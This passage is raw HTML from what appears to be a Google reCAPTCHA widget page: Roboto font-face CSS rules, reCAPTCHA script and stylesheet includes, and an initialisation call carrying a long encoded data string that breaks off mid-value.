  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ePQOWny5pSkBLEmD6LI45g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ePQOWny5pSkBLEmD6LI45g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ePQOWny5pSkBLEmD6LI45g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1eE8OzwqEYPcK4wqrDkcKow7bCpgdRwoDCphEGG8KJG8KFWcKqw4ZCwqwvw7RVVFfCgcOsE33ChsKCMF1Sw6zDkjwiQjTCiMO3w6QdwroSARR/UcOgwqjDmEPDusOcZsKBWMKGC8OHWG7CrMORw5/DqSIpw7zDv8KJwr7DnSxTwpbCm8K/[base64]/VVxxHgNzw4DDuzttwqRZwptHw4XDvxhHwpbCoC44wr9bwp9xaBjDk8Khwopuw6VeDg9ew6BBw5/CnMKzNgRWBlTDn0DCh8KDwoLDlykHw5QEw5fDkQ3DgMKew5/Cs2Bkw5pEw58PUMKYwrXDvCXDmmM6aX1+wrHCrxDDgiXCkg1pwqHCmgLCrUsRw50/[base64]/[base64]/Ci2PDvsOfFVF9woXCtUMCKMKjacOEwoLCtMOvw5vDpnfCssKidX4yw4vDvknCqlvDnmjDu8KBwqM1woTCp8O5wr1ZWzZTCsO2ZFcHwrPCkRF5WAthSMONY8Ouwp/DtjwtwpHDiDh6w6rDvcOnwptVwpvCtnTCi1XCtsK3QcKzK8OPw7odwoZrwqXCq8OTe1BUdyPChcK5w45Cw53CiSgtw7FLCsKGwrDDi8KIAMK1wqfDt8K/w4Mqw5ZqNG1LwpEVGQ/Cl1zDusO9CF3CrnLDsxNLNcOtwqDDnFoPwoHCqcKuP195w7nDsMOOSMKLMyHDqwPCjB49wplNbDjCq8O1w4QYRk7DpSzDvsOwO0rDl8KgBidgEcK7OiR4wrnDp8OfGE4gw6NccQwVw6EdKynDpMKmwpc0F8O9w4XCgcO+BiDCn8Oiw6vDhz3DnsO/[base64]/[base64]/CnjjDq8O6wpA6w4BeEUbCn8K2w4g/w4cgVMKHw6zDocKowpTCpTJWwrvCicK/KsOMwrnCjMORw5R5wo3CqsKIw6hBwpjCl8KowqB0wp/ClX9NwrXClMKOwrVww5IQw5UFLcO2WTHDnmnDjsKmwocZwovDrsOMV2XCmMKdwqzDlmc/[base64]/wqXDscOPwrNVworCgy/DssOXwrIULyUJw7MwIsKZw5rCl0XDq2/CrzLCm8OMw5omwqvDsMK3wpXCsxdQSMOkwqvDt8KBwqQxP0DDg8OPwrE7TsKKw5/CqsObw5HDs8KYw7jDqwLDpcKgwqhfw4ZKw7A6IcO7fcKJwr9AAcKTw4DCtcKww7IVa0A+dibCqBfCgG7CkVDCgHtXVMKSRcKNNsKGSz53w7gTICXDlgDCtcOoGMKGw53ChWBPwplPA8OcGcKQwr1WXMKwV8K1A29Iw7hCWQh/VMOww7XDkgzCoR9sw6/DgcK2VsOYworDrADDusKBaMOLTSY2HMKXYjh5wosOwpICw6NZw6wUw71EXcO6wqE3w6zDtMO6wocMwovDlEcAcsKdcMO5JcKTw6TDhGwpQ8K+GsKeVFbCt1nDulXDnwJ2NGjDqgAbw4nCin/CrmhCRMKZw5nCrMOnw63CrkFHDsOrOg43w5Zow6bDkwbClMKvw5wRw5nDrcO7WsOsNMKtQ8K+RMOAwooOdcOhGnAYWMK2w7DChsOTwoHCucKSw7/[base64]/DgAZowp7CsBjCtl7DocKLNm3CgsKZw7lMX8KLMS4iOCzDkmc2wq5zLhnDj2DDicOrw78LwrJZwrtBIMOCwpJNIcKgwqwKLyUxw5bDu8OLB8KcRxc6wpVsYcKZwp5nPlJEw7XDnsOaw7I2VDbCusO3RMOXwpvCmsOSw7zDmj/DsMKIExjDqBfCoFHDmwxzKMKtwoPCqDDCpVwkQQzDkj85w5HDgcOUIVwxw6BUwp8wwr/Dr8OOwqgxwoMow6nDrsKKJ8O+ccKbPMO2wpTCpcKowpMQcMOcf0Bfw6nCqsOZa3U6KVx/e2Rtw6XDjnEBARkiamTCmxLDvwnCqV0Rwq3Dvxc2w4zCqQfCl8OYw7Y+UBYVMMKNC2XDgcKewqYzQAzChHoAw6bDl8KvdcKrJjbDtzUNw582w5E9aMOBOsOaw6nCvMKVwphwPSpAfHDDlgHDvQvDrsOlw70FdsKlwqDDn1c0M1fDlWzDrMKkw7fDmiI5w7LDhcO/[base64]/CqMK8w6pgbR4uQsKfwrQBH8OYw4JKwpR+w4l+fMKIA17CqsOmfMK/cMO9Z0HCr8OJw4fCo8Ooegtiw5TDnXweXVrDmF/[base64]/DjU4Mw483NMKlcMO4cQpLBsKYw7jDm8O5MEZLWREbwrPCsHbCrV7CpMO4YwwmG8KHEcOdwrh+AcONw4DCkyzDsy/[base64]/CoMKPY2sPai/CjcO2wr15w7HDncOQVcO7G8Kaw47DkF1McX3CsAMIwqJsw6zDnMOHBTJZwr/DgBRNw47DssO5L8OHYsKDVTxuw7zDoxLCiH/Cmll+HcKWw5FXXj8Tw4JaOxnDvRQMecOSwqrCoUY0w6/CvDrDmMOlwrrDnG3DpcK2P8KFw7PCvizDicO3w4zCvVnCmQNAwpB7wrcnJXPCn8Khw6fDnMOLf8OSWgnCrsONQRBvw54MbhjDlEXCuXUID8KgTQfDjkDDpMOQw4/[base64]/w4rDh8O0asOlYgXCrMKfWEYNO3XCsgxwbivCjMKyScOrwogNw41pw7wiw4rDr8KxwoFnw73CiMO0w5xow4PDm8OywqITGsOhJcOlecOjM2RLVkfCssKxcMKjw5nDucKZw5PCgllswpPCu24+Jn/CiCrDglDCmMKEQwjCucOIDxMTwqTCicKKwrwyD8Kaw4xzw5wswptrDCpGRcKUwppvwrzChUbDu8K8OSvCuRvDn8K/[base64]/[base64]/ClSo6w5ZERysiZ2cNw4R8wolCw7xjE8KmP8Onw5LDo2lhAcOnw5rDmcObF1lLw6XCn0/DtlPDg0LCosKrYlVIAcOcF8Orw6xRw5TCv1rCssOWw7XClMKMw7MNdmtDUsKXWDzDj8OELiV4w5YVwrXDjsOSw7/[base64]/DqEolG8OVwoDCh8OgTMKXZ8KywqHCgQXDjx/DqgbChTrCmMOXHh8iw61Qw4PDjMK9DXHDiWPCsXgtw7vCmsOPKMOdwrcAw6dnwojCsMKPCsK1CmrCqsK2w6jDqhDCoUDDl8Kiw7ZTA8OcZ3gzbMK+EcKuD8KdM2U8PsK3wpogFlPDl8KMX8K0woxYwq0SNClfw75twqzDucKGecKwwpg0w5HDs8Kkwo/DiWYra8KywqXDkXbDmMO/[base64]/LMO2dMOrwrJdwqMdHGPDhlV4O8OkwqTCr20LwrMawprDucKiLcKmKcO0IF4iwoAnw5/CvcOJJ8K5FWN7YsOkGjXDh2/Di3jDjsKAfsODw58NNcOOw7fCgUMZwqnChsOla8KswrLCnBfDlnQHwqY7w7YmwrlpwpVHw6NWbsKMUMOHw5HCpcOnLMKBPCTDiyMudMOVwoPDiMK7w4ZUQ8OnD8Oiw7DCu8OzX3MGwrnCtU7Cg8OHLsO1w5bCggzCn2xzI8OdTjp3E8Kdw6d/w7QGw5DCuMOoKwhIw6jCm3XDl8K9bRt7w7vCqGDDk8OTwqfDkFPCqRgbLmPDniYQVMK2wofCrzTDssO5NB3DrS5lDmJlfcO/bmLDo8O7wr4swqghw71OLsK6wr/CrcOEw7XDtV7CqBo9LsKUPcOSV1HChMObIQR5c8O/c0xIERLDk8OUwr/Dg1zDvMKywr0mw7AdwrggwrYdYHbCgsKbGcKyFMO3IsK/U8KFwpAuw5VHQDwDR084w4HDvkLDjHsCwqTCrcO2XxIHOhHDtsKUGQllMMK6CyTCqcKHR1oMwr1ZwoLCnsODV0DChDTCk8KbwqrCgsKBHBnCmgvDlmDCnMKnCV/DlxAqAxXCkBBJw5PCosONcw/DgmMbw4zCrcKjw6PCkMKgPH1XJzgVAsOdwq5+PMOUAGd6w7o+w4rClyrDosO/w58/b0lvwrt7w6xlw6HDmhbCrcKmwrwwwrEfw5/DlGwAZGrDniDCt0FTAiE0ecKTwqZsbsOUwoHCk8KzHsOrwqvCjcOENhlMBR/[base64]/Dp27Dnggbw6U5w5R7GMKPDlBud8KTw7nCo8Orw73Ci39ew4gTbsKhWcO5E2DDn3QHw6lLI3TDlj/[base64]/wqYOw4zCs1fDs8OnBMKIwpfDkMOswpDDsV7Csn06LnXCv3YYw6A9w6/CoxLDkMKxwovDoTsbF8KKw5XDlMO2A8O4wr4qwovDtsOIw7jCl8OxwoHDi8OqBzMeQR0hw79eJsO8DsKXcRN0chR+w7/DncO/wpd9wqrDthMBwrUJwqHCmAPDlw1uwqHDgBfCjMKAWyhTUx/CpsKuVMOowrQjU8KkwrHDoxbClsKxX8OyHznDvCQKwo3CoxjCsyckUcKtw7LDtSHCv8KvPMOfZVogc8OQw6InKCTCqiTCj1AyIcOIGcK5wo7DhgfCqsOaBgbCtiPDmUcQQcKtwrzCmhjCqx7CpFTDsX/Cj0LCsUcxXDPCq8O6XsORw5rDhcOrURtAwpvDkMOJw7c6fhxOOsKqwoA5GsOFw7tEw4jCgMKfGEApwrPCkzcgw4nDiFd5wo0QwoJHRlvCkMOlw7nCg8KwVR/ChFrCtMKvJ8K2wq5BW2PDqXbDv0QnHcOnw6VeFMKPKSLCn1LDvDsXw65rCS/[base64]/wqkkPWfDs8Oew4PDo1fDlMKEwqTCoMO/[base64]/EBxzwplQwow4AAnDpcO6GMOEwpluw7d8woU5wpNkwqgnw6PDpl3Dj3x/JcOmPTUOfMOCF8OoLDXCrzNSNUNnYA8yCMKxwrBbw5AKwqzDrcO+IcKtA8Ozw5/DmMOMcUnCk8Kew6vDll56woFxw5LCmMK9MsOxAcOaKFZjwqpsXcK6O1kiwpjDpjTDj15YwpRhCz3DlcKCYWt5XxLDkMOPwoUPIMKSwpXCrMKIw4XDkDs/[base64]/[base64]/Dvhp1wqjCiMKHfMOLw5jCgMKyGsKJwqdBfMOKM8KJHcOuSWQAwpY6woJowoAPwrvCnGARwq9feT3DmGwkwqjDlsOgBAURTVRbfG3DocOQwr3CoTBbw48QPhdVPk9jwpUNXkNsGXkUMn3CoRxnw5/DigDCpsKzw5PCjFpHJFI0wqzDmGLCuMOfwqxbw5phwqPDicKswrM7VB7Cs8KmwpApwrhOwqXCr8K6w4PDmFdlXhJUw5ZwO3EbWgHDqcKWwp9sb3UQIHoxwpvDj2zDqUHChQDCjCHCsMK8Ymkjw7PDiDtKw4fCucOOIQ/[base64]/DskbClMKfwpHCnUMtORvDhsOKwrslw4zCtMOXw4fDpWPCkA4wGWQhAsOBwpdyZ8OPw77Ck8KGfMO9TcKlwqw7w5/DgV7Cs8O3eGhgNwvDsMK1KMOFwqnDpsOSWhbCuiXDhRlfw6DCqMOaw6QlwoXDi3DDmXTDsh9ncidAI8K1C8OUT8Oow6EWwrwGKhHDoWk0w492CV3DhcK+wrFuV8KEwrgxWENJwrxUw643QcO3TjvDgGMcdMOIICg3N8KQwrIswobDp8KHUnPDgw7Cg0/CmsOFG1jCj8Oaw5vCo13CjMK0w4PDuRl4w6rCvsOUB0JswpA6w4gBIzXCoQBZAcKGwqA5w4jCoB13wqAGYMKQdcKDwoDCo8Knw6TCgUkqwo5RwoXCiMKpwprDjU3CgMK7LMKtw7/DvChieFYCM1TCkMKjw5cww4tdwq8kKsKyIsKsw5TDrQXCjSM2w7JWE2rDqcKTwolFdllsGsKIwpYOdsO8VmdPw5UwwqQiLg3ChMKew4HCksOoET9Bw6LDocK8wojDrS7DlGrDvV/[base64]/DvMOjJ1TCj1PCvyh9wrIyPMOQwr3DmcK4RcOFw53DjsKew7ATDyrDlsKZwqjCtcOReGrDpkUuwofDhSwaw7nCo13CgXFyUFtzXsO/I3dZB2nDp2PDrMO+wqrCtMKFOGHCrxLCm1cDDBrDk8OIwqprw79bw6tSwqhfRiPCpyPDuMOlX8OVB8KzYBkjwoXCjk4Nw6XChCvCuMOlYcOHeSHCoMOTwq/ClMKuw7oWwovCosKRwqXCulRNwrFQFV/DlsKLw6DCq8KYeScDOAc+wrslbMKnw5VCP8O/wp/Dg8OFwrbDrcKDw5p5w7DDl8OYw4Z0wqxCwqjCqhQqecKbZgtIwpzDpsOUwpoDw5t/w5zDomMrT8KaPsOkH3pkEyh8CFkfe1bCnELDuFfChMKOwrpywr3DtMOJA3VCSDYCw4ZYCsOYwoDCu8OXwoNxWcKqw7g1X8OVwpouKcOnMETCocK3IzrCqcOdDG0cIcO9wqNiTwdKAyHCmsKxGhMMCjrDhEdsw6TCrBd3wqjCmQDDoyNEw4nCqsOfZ1/Cu8OFd8KYw4xYY8KkwptLw49Nwr/[base64]/[base64]/N8Ohwr7CgsOISW95w7PCjj5QwqHCjsKoSk4XVMOmFj7Dv8O8wrfDuSlhGMK4JXnDv8KaUwk5QcOnRWpMw7XCr0QBw4d0MUPDicK6woTDlsOvw4bDicONXMOWw7/CtsK9asO/wqbDt8KcwpnDgkIwF8OFworDssO1w4p/IionM8Oaw7nDq0ctw4hAw5bDjmdBwqLDk2TCkMKEw6nDscOMw4HCjsKDJMKXEMO3XsOawqQNwpRuw7Uuw7LClcKDwpcuYcKIXGfCpxfCsxXDqMK9wqTCqWrCuMO1dTBrIwzClQrDpsOSLcK5R3fCm8K/HnItV8OtdF7DtcKkFMOewq9nQWERw5XDhMK3wqHDklsvwojDhsKLMsKZA8OCWCXDln5xZAjDq0fCjgfDsAMVwrZrEcOrw71gEsOCQ8KZHsOywphAPj/Dn8Kxw4pKGMOxwpsGwr3DoxR/w7fDqC1KWVhbNy7CpMKVw4t/wonDhsOTw4R/[base64]/ChcKwaMODK2AZw5vDsMO3J0bDosKgOD/DjUjDnTHDpiUKfcORHcKsacObw4l9w7wRwrzDmcKWwq/[base64]/CswzDrMK2wr88wp/[base64]/Dj8O1w7lTVcKoZBDCuWzDr8KURA/CoSppXMOdwp0fwonCgsKvMHDClQ0HZ8KQOMKSUA4aw7twB8OOB8KXQcOxwrsuwoRtHcKKw5FDDFVWw40tE8KPwqxDw7Rew4DCkhtKR8Opw55cw4QhwrzCmsO/wqfDhcORQ8KfARAew7U+esO8wqzDsC/CrMK8w4PCl8KfF1zDjTjCj8O1GcOZIggpKWxPw4vDncOWw7scwohEw7BGw7p9JhpxHHYdwp3CoG1OBMOgwr/CusKaWz7Do8KsZBUiwogWdcKIwqPDj8O4w7lID38ZwrdzfsOrAjXDgMKHwqgrw4zDsMK1BcKlN8OcacOUIMKMw7zDp8Obw7rDgy7CgMO4bcOPwp4OD3/CuSbCqcO/[base64]/DnMK8w5N9N8OIwrrDl2pDKsOMwpPDsMOaw7fDhnQ+VcKMFcKkw7MnM2QEw4UDwpbDocKEwpEGfw3Cgg3DjMKpw4FbwrJcwoHCgj1WCcORYRJhw6/[base64]/Dg8KzEXXDvCrDk8K1w4zCscKBalN+FMOWdcOkwrV5w5Q/EVg5CjpBwq3CilTDp8K4fA3Dq1bCqVE+YGvDvQg5PsKdbsO1QWHCu3fDhMKlwrlZwr0RGjbCk8Kfw6ghKFTCplHDtlFdOsORwobDkzYdwqTCpcOSJgMuw6/CgsKme1PCmzE4w51iKMK/YsKuwpHDvQbCrcOxwr/[base64]/w6EEBsKMwqMpGR3DvzFvS3nCmMKUw4bDn8Ofw5FAKFjDogvCtmDDu8OTKQ3ClTPCucKow7t7wqjDnsKoAcKBwpMTNiRfwqHDs8KpezBnDMOGXcOUJh3Cj8O4w4JBPMOHRSkUw47DvcOrYcObw7TCoW/CmV8mZCYIRHDDscOcwqzCuhFDQMKlQ8ODw6XDncORKsOuwq8ICMO0wp0owqtKwrHCnMKHC8KCwpnDmcKRP8OFw5/Dn8OPw5nDqW7CryRlwrdocsKYwpfCvMKTYMKYw6nDpsOgDzAVw43Dl8OrK8KHfcKQwrIrRMO7KcONw59QKMOFBwpww4XDl8OnAmxqVsKBw5fDsVIPChDClMKPRMOpTkhReWzDsMO0JRd4PR4bIcOgAlXDoMK/VMK1DcKAwqfCqMOjKDTCpG80wqzDv8O+wrXCrcORRRDDl2/Dv8OYw5gxdwvCssOcw5/Cr8K8CMKuw7UvSX7CjFttEg7Cg8OkOxnDvHbCjBtWwpFyVAHCmn8Hw7/[base64]/[base64]/[base64]/ChX/Dv23CohnDtMKfOcOOwpFlAMOwewkWHsKYw7DDq8KkwrpoEVnDtMO1w6/Ck0vDlwHDrFE8HcOme8KFw5PDp8KMw4PDhSXDpcOAGMO/EBjDsMKewpUKckDDpEPDo8KLZlZTwoR0w49vw6F2w77CpcOUdsOGw73DnMOMCBpzwr55w7QHSsKNWVBlwpBOwrbCuMOPXRVWN8OVwrjCg8OdworCui4PPsOoM8KSdyE3DF3CqlZDw73DisOxwqbCosOGw4LDgMKWwqg7wo/[base64]/Cr8Kuw4kvFVTDoGA8wojDsAnCn1NbwpzChcK0AhnCnlbChMO4ODPDoXzCtMOzGsKVWcK8w73DicKYwrMVw7bCqcO1WHTCrDLCoXvClFFFwoHDmAopZHEvLcOLacKfw7fDl8KoO8Ogwrs2JMOqwr/DtMKUw6vCg8Kjw53CjB/[base64]/[base64]/w5fCg0XChwDCpsK0w6VHwoYgOVtDHcOwwq7DgQUAw5DCqQx/w6nCjl0nwoZVwoRvwqoiwqTCvMKcKMOGw4sHV148wpfDmXPCocKqfXNPwpDCo04KAMKNCgM+FjpcPsOxwpbDs8KKccKow4PDnwPDpyXCvw4Hw4nCqD7DrUjDosONXGV4w7bDiyTCihLCtsO9EhcZW8Oow7pPBkjDt8O1w63DmMKnU8OawrYMTDtkZSrCrg/[base64]/[base64]/[base64]/DnEzDlMKLJzDDuiLCqsOfw7tzHWTDpU9OwoYCw6wXGm3DtsOkw5xYKFDCtMK